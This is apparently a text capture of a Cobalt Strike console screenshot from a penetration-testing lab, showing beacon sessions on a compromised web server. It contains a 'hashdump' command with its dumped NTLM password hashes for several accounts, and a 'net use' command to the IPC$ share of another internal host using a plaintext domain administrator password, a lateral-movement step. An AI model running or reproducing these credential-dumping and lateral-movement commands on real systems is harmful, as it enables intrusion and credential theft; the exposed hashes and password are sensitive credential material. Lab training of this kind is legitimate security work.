 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
171.40.7... 192.168.46.128 1 webadmin WEBSE... beacon.exe 1204 x64 58ms
171.40.7... 192.168.46.128 1 SYSTEM * WEBSE... rundll32.exe 2828 x64 11s
事件日志 X 监听器 X Beacon 192.168.46.128@1204 X 目标列表 X 密码凭证 X Beacon 192.168.46.128@2828 X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
privilege:1007:aad3b435b51404eeaad3b435b51404ee:b7f1e93ddd58831eee559c3b37433dc0:::
web:1006:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
[WEBSERVER] SYSTEM */2828 (x64) last: 11s
beacon> shell net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\administrator